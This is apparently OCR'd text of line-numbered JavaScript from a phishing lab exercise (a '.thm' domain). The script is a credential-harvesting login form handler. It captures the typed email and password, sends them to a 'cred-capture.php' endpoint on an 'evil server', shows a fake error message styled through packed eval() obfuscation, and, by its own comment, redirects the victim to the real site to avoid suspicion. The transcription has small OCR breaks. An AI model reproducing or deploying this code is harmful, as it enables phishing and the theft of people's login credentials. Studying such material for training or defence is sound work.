 1 < script >
2 const form = document.getElementById("login-form");
3 const loginButton = document.getElementById("login-button");
4 let errorMessage = null;
5 form.addEventListener("submit", (event) => {
6 /*prevent the form from submitting normally*/
7 event.preventDefault(); /*get the username and password input values and set them to variables*/
8 const email = document.getElementById("email").value;
9 const password = document.getElementById("password").value; /*create a new HTTP request object for our evil server*/
10 const xhr = new XMLHttpRequest(); /*encode the email and password using encodeURIComponent*/
11 const encodedEmail = encodeURIComponent(email);
12 const encodedPassword = encodeURIComponent(password); /*add the encoded email and password as query parameters in the GET request
13 const url = http://evilparrot.thm:8080/cred-capture.php?email=${encodedEmail}&password=${encodedPassword}`;
14 xhr.open("GET", url, true); /*send the GET request to the evil server*/
15 xhr.send();
16 if (errorMessage) {
17 errorMessage.innerHTML = "Sorry, there was an error processing your request. Please try again later.";
18 } else {
19 errorMessage = document.createElement("div");
20 errorMessage.innerHTML = "Sorry, there was an error processing your request. Please try again later.";
21 errorMessage.style.color = "red";
22 eval(function(p, a, c, k, e, d) {
23 e = function(c) {
24 return c
25 };
26 if (!''.replace(/^/, String)) {
27 while (c--) {
28 d[c] = k[c] || c
29 }
30 k = [function(e) {
31 return d[e]
32 }];
33 e = function() {
34 return '\\w+'
35 };
36 c = 1
37 };
38 while (c--) {
39 if (k[c]) {
40 p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
41 }
42 }
43 return p
44 }('3.2.1="0";', 4, 4, '12px|fontSize|style|errorMessage'.split('|'), 0, {}))
45 form.insertBefore(errorMessage, loginButton.nextSibling);
46 }
47 }); /*redirect to the REAL PostParrot website after sending, so the victim doesn't get suspicious! //window.location.href = "https://